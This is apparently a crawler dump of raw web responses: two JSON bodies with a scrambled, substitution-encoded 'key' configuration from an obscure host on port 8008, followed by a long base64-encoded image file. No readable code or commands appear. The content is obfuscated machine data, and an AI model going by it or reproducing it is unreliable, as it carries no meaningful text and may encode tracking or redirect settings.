{"key":"[\"6f\"gs0K{=\"dfXY5F6LY5MdfM6f\"g}n}@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@0o}{1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m^_O_^_4m(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}1f(m^_O_^_4m(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g}0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g@0=\"(O^JYqMLS6JMfYqdT\"gK0=\"LYOMLS6J\"g@0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7(:[[DY)M6fPPm6J(R5(hm(O^g@0{1\\\/}1mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2417kc.txubhcm.com:8008/d/4329?t=0.9561109159955992
body_size: 1181
content:
{"key":"[\"6f\"gos@Q=\"dfXY5F6LY5MdfM6f\"gos1s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K}Qn0@}1@nmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o}1S(mFR_)h(^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o}1S(mFR_)h(^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/S}L(:[[DY)M6fPPm6J(R5(hm(O^g@0{1\\\/nmhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130204187.txt
body_size: 89500
content:
[base64]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[base64]/qgLTnSscJx84OREG6h9/bx5q/0+d3wjvecsSNvO3en3vhOtKLd4k4gWu1qpRiFKUjBCU10Qi6Q5pqkuWXPSiuGEGlwzBFCYANNn9gyZB2XFYoc2BaPmtQHDQFE/uXWPO5WwKIZZQJoYC3rMrjh5TCHAxzcAIdBxIEQY3UMGJDghCD43AY2YAGuL6DrBBjA6F6EAAmMUIYvdIEMdsCDKATBBVFAYNfBM8ADELCbBDCQAQyQgAUscAEZdNt70yCHPrwnkGB4b5D/YCRta0hu78WQItfBt97lnI98b+Xd+Qh84PsM5737Xd9d4Tf8qBbEUjSDGbCABeRX0YpRFGIUzehEJ7T64Uj/BS+nIwyJE0MIM1yhBSYIQQiQ4K62cRqtUNr4YFn88VED1gh1laONu3tRV1NhvC13OczxQHw8DOL4eZCEJAiRh+M7//mDyAOpgiADMoKxAhyowdpc/k4GLnShppCoOgkqYAEJgP0BCbgAA7ZuN7BL4P3vBzsDLqGRtW9P7Wwf9zfLl26BoPnbAxYj7nZngleABniACJiAfYdnWNFnCmiADMgV8dZ3C4hnFRiBiKcVildVjBcehSANsPAO67AOsJAMraAIzGAKzPAOzNAKmdAMmcRVn6cLoZckDpcYemADR2ACHaB6LWBHj/EuKONpGzdQtFd7o7YDHMA8HsQaD1ABIHACNLADgfV7LBdrMOcGxWd8gxAJoqB8ktB80Pd8oiCGZeAE6eVRJMACPCBeZNAEOrAE+NUEocAGbrAD5Fd+6/cAF2ABDeA7YSd2YzeI70cH9Zdm/vinPQJRd992dwIxdwPBYIiId11BgA94iZiIgPaGaExRaHaWgAkWipqIgVZhiZn4gH6WgVixge3UgULSDCWYDLI4i5mgCc/gC83QCCaoCb5QCsE1gzWIOt+iOpRwBR1wAzzYARnQAaLkehiXcU9kZEeIhINVAzKmexsSRiSwAjQABCrXBcCHhVkYczU3CF8IhpHwfHggCMfnCI4QCek4CHBQBjzAUUJXAzzwBWTQfTnQj5/FBjPlBBAgiBLwGxcgAQ0Adg0giIPYkD+gEW6nPfGQiP9ADvngTWlHEP03EBspEZVIZwcYiiI5kiRZkiapDxDoZ3GmZ6YoeCc5kgf4/m5UUWenWJODZ2iqaBUZ1oo/5Ba+UAmxOItCqQicEAz94Aut0AqL0AnA8Iug95ShV1yKYQjG2AHJ2IPM+Bij9HrMVYShRo2DZQQyAFFsVCsGMCbdxY2+F45ANo5ZWI7OB4/xqI5xKZfpCAdUsANqeAJGoI93cAddwAZaVgRWRgZWMJBiJwEPIAEHCRwM0ABjNwGSKZmDGAIQaXcUSQ7fxEIT+Yg0ZBAR+Q/mNBEfOWcFWJIIpg/7kJovGYqsaZIFuHchOZKrWZu1SZIxSYqdSJOn2Zq+mZLzlpNSgR4c6Ipk4Xbe8AlCuZxKOQrBgAi3sAjmsAjV0JQgNoM0GJU3/mgIVNkB3umdGRCeRxAHopQGnHYuANVx01h7RnACIXIcZukamBVGJUADNVCFbPljbkmOMjeG6riOdSmXg3CGHfVRJ/AFbjBeZIAHd9BZhVkGEFB+5bcAZIeQuBKZk0mZY0d/GAF3/wA+9leR//AN6ZA93xZ35NCRkRhhpPl3pumSrmmbMjqjNFqjtymSgldvBkiSMxoMNAqTwGlvhMabgeebRoqjOYqTwhkWkqR4a1EWvqA94bCcVKoIjVAJiOALzLAKxMCLMgiV2dlww6g6YPCdyhie4mkGaaAHEeckaDU2GxdqHld7O0ACCCAvcTM4aAmFJGCf+HmFPrafLzdz/jJXqPJYBhwXWAi6jnbphZEwj0CwAmOEATXgBjKFX1zgoDMFB+QnARNQkBPQmBdqARmqoRbwkBhBW+CzD9/[base64]/aci8XqIGahYhKBQiVcr+nhcTHjnJJCiQrj2h4AhiwASDABGUQ/gl4QFNNsAQzRQZgEKGfWpAXIKoJSaqlqqEnkBG0hattt0iyiqvFQFsZaR1aAZKCN6SGZ3hKkQ/UmqSfeK3YupqHJA5au7Vcu7XSOq0oGaTIWqT54LR1ppq32a3BKbVTe6ze+q1KEa5v8aRjAQwGdre3kK6zaA5+AAi50ByckAqrMAdfSoN/UYOjlwaU0AIhAJ7/iqZXoAcoNiCx4xlVIKfUGFcbUFmVpSEE8EATe5+vBqjBB3MBxAQbxVE1YARVUAbOx44AOrIkKwoDagSHhQEUsAJUIAqRIAhuwAVkUIdu4AU2+358qLNi17MZKgGGeBHF0KxjZhDPC72LSL3h/uOsQts0S7urUksOXfu94Bu+4hu+ate2bpusVxtI0zC+WzsNLgS2YRubFnitxcC+4uAML1S/[base64]/YjzGXmu+oKisgsQP58a+rsAPL7StZqy26LsPYSy+bazGdRy+rrCa3Nqt36oj/gFMt8/QDLdgYOUKDt6AwMmQCX4gB6WACqgADH6QCqmgCNXgeQsXppQ2pomxpkjguP/KwTgwsJ3WMv4RpyXMnvUIASk8TLDBwva5lqTbclVguzXMjUBABS7Xn687CD3swz9MspHgBnnpSxhQAiyLB09Ah6HAjjwQxXrYAFX8mGEXqjlrzRqakBzKxeTgxTCaD+NAxuJsv/wbvwiIxi+kxvzQD+zGvtCgxsEKtpmorOvLxuqsD/brCj7KmvKrpBkIyO/DI7JQCtKwDMxwyOUaDkG5nMhADJagCLoAyb4wyalgCZdMwfi6yfr6cO4CnqD8uFbZAndUuaicyrbHAyzA/srFpCGvXFEt7Hu/13QwXAaoSwM13I267GNwOQjFt8M9HMw+nI40XQMftQE08HtNwAU+PQg1kADlh5AS4AEHSc2emrNWfc1jBxxbwM0C4c1FuprpMM5iHb5fG8eBlw6ukNZqrdbQGs7sSw6u4KxrPdeu4AzmPJtoK6zB4Arsmw7qzA98Pb76vM/8TLVvq28AHNDlQdDLsAygEA4Ifa7ukK7IwKWa4A3fgAq60AepoAoQ7XncoskarSmK0aZHcKYcHMoZcAMusNqcAqdRZNInLXKtzNKfW1F9uroqZ4X5+WNfUNM0QANGENOlK3zGB4/BTApyCQl40AWoewIbgAFM/gAEZUAGgvCXkXACTl1+kKkBn/qYyXvVVk2ZCWl2NVE52ZssDfjFaBsP9hsPzhDf8j3f9B3fYb2/fIykUhvYY93fW8u2dy2StelC/ODe45sO/ZDg/eAMfe3GhM2t/ptoic2TA13QjQ0K3RDZpkDZxEAMraAL3wAO4dAIgksME0xP96qdIKM6bXoGG/y4qp0BLhABF3AFyNUZn6Gec+pidPUAKSwmBaCNue2NUgSOve1jToBeq4slX7BWcDV7g0UFRl4GgoDcQLzcgkAGeUnUGLACXeAGO0wGbiAKJKAADPCpJuXdUyx24j3eE+CHUd28FFEMoWhIrXrnbPZadB6K/hImEA1mYO1WiuwtrAYuvkeL54ie6HfuveOLv/lNknns32INDS854ATODwx+4Aq+4A3u4PsM4f58YRPOI4zd2I19C5HNDcq5nB2eDNUQDrB+C5aQCpmQDL6IyZ+HuDdICWNVGWhw2jAenhwcARHgAu5SVjku2zweAifyNxpSAE8IAvWZUYBV5OQVa7/9V0wgXqCBUHoJAhGEARNLAzrwBGRwB8AMxMIMCZAAmHEFAiuLw1k+XhVg5hMAdheg5u5Hdm2O1QxgARowAxbRPeBESHh+VOQgid9GEP+niE6VFS/aq8FQ6HZM1xa/1pH+vY7+6CKZ8ZJOxtPA8Ver18Gg/s6ZLr4IruAnH75+Dc/vW9hui3jso9hnoQvNYOqmHgqQfcjhsOqy2NC1rgsJbQpyoAqZAAu3Tk+SpuKacgqG4PTcmXMDEgfGuIwRkAHEHgHKePVXnwFowClkk+OxnbDQ9QQh1+y68xoIQJ9SqO1/mp+xzdtmXwMc8ABOlgAPEAJBAAI08ASLauVXbpdZHl1MgAF8iaBfwLHRQ6HmdwEe8NRhx+9t/uYW8O8icAFyPhHQ+ueiid6WE5qv1cXjE+hVEfFYS/EfL87Q8PI8yt+pP84hP6PTMN96psYJvvLgmw54jvvfi+DqnA/0TemGLfO7RR6yEAzgEAo4vwyw8NiR/h2L7oAMw0AM6yD0I6oLRW8MzDAKKA6mup4pT08sxMKvZBUzJoD1WU/sL7D1xM4Cn4TjVKByO172b8XsbbQaAZD/[base64]/Gzgan+xb5m2PB6RjzCzw3nr60+c5O/isbWvRo0qVNnzb9TPVq1rJkrXb9DCs4acts34bVDdzu3c2SJXM3zFwjYOHAhRulSJU5WKNK6YIeXfp06tNzXdeVK/t17t1znQIfPrwhQ5UMBbmBRI/5NGfMvDejB0mICPXtu8hgv76LOPDNgLFiISqceIIJAw80sEAjQkjgAAcPMMAAAQgIoMIBZoIAAxBKWIEGGWrYwQgmnKiiioEIKiMhFZ/YgQQSruiAAQgeeKCGAb9wQyOORJHEFJBIGWkkPLow0AkoKABBhi5MiqmAAhioCSeddrJgAqB+EsqmC4qygI6vvkRqGr2+mYofvc4805WrqGJTqm/AbAo1s85S/usvtwjDM0+58trrsMOCgSYeQZ0htFBnMrurGEMXNVTQQfU58zBE5eKnn8kek+zSyhjrp5i60vErrc9Ak7NUU09FNSzWVo1NNdew+gccXua5bZl5kunlON6q+QQZYoghzjhwSLFEFWSYGeWZ56pjtlnsoPMu2uvEo9aQUypBogNtTXDhCjTSiMM9M86IAz/9IjjChHMvsOEMcQEUkMACEUzQCB4YTACBBw0ggEILB1BAAQcowGADEDjgkIYdiqwCRYcTYhGDKsy4IgSHanjiCYzs2EgkUkzxEUgggxQEDzIEBAMECmQAgoyMFSCggAeg9CAnKqu8MqihtrzAgqPg/myqGL/[base64]//TLwvb4GIgghiHcDZGLAjOmt9958EdAXwgkrtLCAgAcmWMMSaKgBCCY0/sJhFKl4ggYSoDARihlCZCKhHAXhKBKQQw6JZDzceAmjExw4AYgnnAgCzGTGAAvUbEoWQGDO/nTGAAZ4gEsW2MLTlpKOpjVNK04xmt00qJd9SDAppvpMnc42KbqUIxh0Q2EKU7iPsAlmbBw029noxqmu5WMwrthapuQ2t7ptMBjTsAvRNNW3vw3Gb98IRuCGdjhSMc6JTxzNM6DhuMetphThkIo3KlerZUQjHF/cjTcywRxfGCccovCDsZjBmtStjlnagRa0XNcd2ImHPIYwge1qF4IQdOAGZkiDGeIQBRMArz6FjEADFDm8DlygBeIyicacQCDmfY8JPCDB8/TVL05WCAADAFgCBkaCDnFPB0DonoG6ID6CkI8Gr9xBLEP0hC6ET0fwi0SPPhKkSEACEvC7w8m+/gAHGfDPCDvgQQD7lQACckkCCEygArMkAQf2zAIhuIQHk5IOaExlGo4Cp6DSUQykFO0fHdTm00AoNarpJR7lgGc85TlPetbTnvV8IQz/hDa1WaprxbgnPPWRQ8nssB8qJJvd9GHPaUQGGgEtxxH3BtEjLhSf+wiVZxAHRY52VCxUdBXkSiENb+wmVuEIBa1qBQp/fNE43uBFM3QhrGZYghXIaMbprOhG1cExO3Kc47TqCB7y6MEER9VjB0KQgRCYAAlxiAMaouCCCARPeIvsQH6MZ4ZITnJ5zCsQDzigyQNw0l8B+OSFHrABDpzgBK8E0Q6AMFcjPMGWcIBDQVgk/[base64]/ewAn8uoNUYgSveC0D+ZhA1++BjyC3jB8veflL/mC6wSBwYAIHCJAACLRABAPolwEQoFlrQlOBOnumCB7oEy9ps5sZ3KBUTpva0v5DH64tVQhjezba3tbLtp1GbgHzZTKXuRz5oJs9nZG1595Tot9osz3jAbc4y3MtGdUodvW8OO26phS8iEYteOG1XmzRVvNwBy/Cgd5ecKOk4fBGI1TxXlNQcb70jY5P4YhfoQ71jkj9rx4NmYE8IjiRjBweDuLQVXllbF4tZoIRNlBh6F24k/8CMgQq4ACZgFIBECCBLL0XvhOnyCAIQkj4Xgy/QcRYxiLxJfxK5gbGwsEJHChrAnDHyQhRs8jR9GwzufQTFmRTgsUoUzgHJWWk/oDDaKxN7ZXT+VoR6mUaZsa3PNEcKbbk298BdQbd0FFPyICjzvR888HnOefJ2LNPGbXuniVuqj7/uRYXj4bXumFoW7kjGtzYBi8c/cVIr2IYycgpFXGB6er4tHX41e9+r3UD/2qrj0kFnu8MieBFLvICVwAD+Vw99AO5mgcVQICF+zWhs2pYIg8YQAI0sIDK7hgCLJBr8sqA10F03Q0peklCHPY+QTT72YilccnuUIYlOYEE2cYBDrhtgJt8+8gXEIoFxN2zn3hAtOdOxz6qzG5ySEXeTDHn4T1I76lV7YTOYAc70iH5dFQ+8pKnfOU1b/nNaz7zm7/82MTMwn+X/n6eAU8bO+qJQ4M3VzIKl+ecwQHceaLj4dXd6MR1nxqQmuIaF784KITl7nCAYrzzoMcnsPELXnjDjI1YxU2bod2Vs3x1mw5qzMtTCT20INQ5B3/Oq2rVU/e8ASwww0EyJvQIt9gJPJj1AaJn1qan1QARecANLkAAGUHAARsAEf/ZOjgYBEmQhEFAEWXLiMHCA8Iqu7PrpcSSNkEIpvBJCQJ4gA4QAhyoOgUwgAfwCQSaACs5sryTgC0pir6rmQhavKgIhmKAwRgsBlcgPKmABq9IPCyTE6lpvLZIm7WJDK8RwiEkQq/RoblBk34zvSUsB9TDjHpCh92AvXhKOIra/g3Voyd2uD0m2r0ujCKQqobfA75amAd/8JpDs415UAZM+ASSiox+0ASTg4Xpoz7r4yntyD79kp1KyIIWqDltCb9ABD/[base64]/ggHX1gEVRiGZaDDOrRDZ7mvOYq5StgvX/[base64]/AGbgAEVSCG5tCu1ai+hPwp/[base64]/[base64]/zKNnpUgjRdIEUyTcNESNRIIg2IGFeLUonVKStFKmo54sRUmrAwGYBFMRibW6IlNJIAVSRNM0VdOe7LquC8qepEBZLIMq/[base64]/WkLD1OCHhJGjglIFDXAyG26JTOM7VONWXTsmM2fJ3AO9BXJ3AAF9CXC2GABCCAgaU7g/XTZwJU+WzYC2DB0YLcyI0Tjt0yfZiGdYBZv4gHt1wH4/Lcz90t0GiLGHK8/sAsUA2Ft0/lFBTyIX4wWbR0hpdVzFT1UMFky7+AuNy7Wd1bjVv4BSzCTG6oTHpQNGEJh174hGSQhuWFhWLJBBwtVtZw2paD2mhpTTTw2iiYqj8EsPCrqmlN0kVioAW41gjosSpwggMhHwD61ipdun45SXKNOrU9gU/0ngRR360TBVMo066L1528W73VW779OiZwgBuYmQzoABF4APTEU/XEmcTFCYUVVIb1iceV3AyG3GocUNnCDLd8in/AULaEhiI0wiOs0LJBmj9JG8wFWQRlh7PZIBdWyzk7VQ6lXZm94bXcCzxrx92dONUIw1nwBqjYDX+gzDGchxV9qW7g/[base64]/UsOsht2YMtO1WUcfj3ERGW1XIeazTMg7sJq+AVbmAVu0Jpw8NlaaCl/CDleAAXjM4dUUIVWMIUcveJn0AUezeLUrN78qqPyuIF2dlYXcIHaKaTaNLWtzUjy/kWA8mRjG3i/[base64]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[base64]/cssfNK/OxMowxw5irSDPqrlsKvAfOQy+99zp4HzKWzDFIhZUokoofgFRT/jD0CIOocC4NNwyjIZXEIXHGF1t8sY49fgyyQSI3RLLJJKes8sobTSmSRyAZYBJKNafEBM1GLLH/z2v+JDRShgYnoykFJ11QGhCaFhUSrOAJVHACBxJAAK0YIGuJ2tqhEgWpsK0FLo3i2tk0oIG2eMBSbzvh2+LGmLmJSnGawQdkXJgZvOVtb32rzudc9aoVAkeGmoEHPvqBD72hSh+ey6HgQkUcYVGuWMcqFueo07i/6VA7pbsiFsNjCm2gzhrW2IbrwOENUAyDFeJiRSoCljsBEUga1wDFPOL4O+ApSHgPQsYq5NCICh0CEABbRDOgFyKDkYiQJ6qeiqx3vRcZ/kIPesABxUIAPvBd4GI94tHHQkYkk52vIQhxUsralxEpxc8jViKJloBwv/sBoQY8WwIWsAC0n8ABKG6wAxly6T8B/[base64]/pKXjEAmhTQk9DGkqZxcnyih1DKXhQRLqaTZ/YzQSlV+oX+B+Mkg/mcHNnSBC1wgg08EWECafIEKKWEK/lZghArQIAgy2AAH/NTMrIGlkmOR5gQ0sEFrXnOEkdpmNw2bFrF5YG3kfOxfzAk516zTMvXIxxDfeStvEPGHsGkcEu+JT+B0dp+VWVWz/tmq1aCzcAOdzT2UoyzbxBY6DE3tPyFK0d1SVBqo24U1sJHRX5BRFcYFmCJgUdJrzEKO86CHc1vqUnvZRx0N0tccSlGhUayBeYDIKU4PmaKF8bRFhIhDHNCABiSYIAOSLGoGLjm+gijVfE4FZSehGlWODICq/iAZQAEgIJUE4s8IWm2aE8rQBZsEwhGRGEQgImwHLOQgBUXoAhvSCpSk9ETBTbhZF1oigx1QgAIO4AALbJAABRTAmRfMQDTLMgEPfhMuIxiBYsmCWG+G7WtvMSFkgyzZ1uKjHu84MpKTrOQlHxmet9kHk5O8j4aCtlWiHe1joBHlLScZGlR23GpZmw9o1KPMZr4Hmu/BZSTXI83wWPM72oxmM9N5NdHiLZ5L94zTZUtb/thGLY7BCuOmog+K+MQ1bFGLWsyiFnGkB6QjzVLp1ute1sWXOfCVCkVwInlhKPQiRgFeQe60vAw7L3rjkAY9mCEILmivJeU7X/